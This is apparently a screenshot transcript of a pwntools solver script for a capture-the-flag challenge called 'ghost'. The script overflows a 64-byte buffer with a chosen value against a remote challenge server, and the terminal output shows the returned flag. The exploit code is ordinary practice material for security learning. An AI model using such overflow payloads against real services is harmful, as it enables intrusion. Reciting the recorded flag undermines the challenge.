 solver.py × solveranya.py solvercallme.py solve.py
solver.py > ...
1 from pwn import *
2
3 exe = './ghost'
4 host, port = '139.144.184.150', 4000
5 elf = context.binary = ELF(exe, checksec=True)
6 rop = ROP(exe)
7 context.log_level = 'info'
8
9 # io = process(exe)
10 io = remote(host, port)
11
12 offset = b'A'*64
13
14 payload = flat([
15     offset,
16     0x44434241
17 ])
18
19 io.sendline(payload)
20 io.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL python
[+] Opening connection to 139.144.184.150 on port 4000: Done
[*] Switching to interactive mode
         ###, ,##, ,##,
       #  # #  # #  #
       ###  #  # #  #
       #  # #  # #  #
       ###' '##' '##'
            .--,
           /  (
          /    \
         /      \
        /  0  0  \
((()   |    ()    |   ()))
\  ()  (  .____.  )  ()  /
 |` \_/ \  `""`  / \_/ `|
 |       `.'--'.`       |
  \        `""`        /
   \                  /
    `.              .'    ,
jgs  |`             |  _.'|
     |              `-'  /
     \                 .'
      `.____________.-'
Ghostly Haunting: Mysterious Apparitions Spotted in Abandoned Mansion!
ghost code: BDSEC{You_have_been_haunted_by_a_ghost!}
[*] Got EOF while reading in interactive
$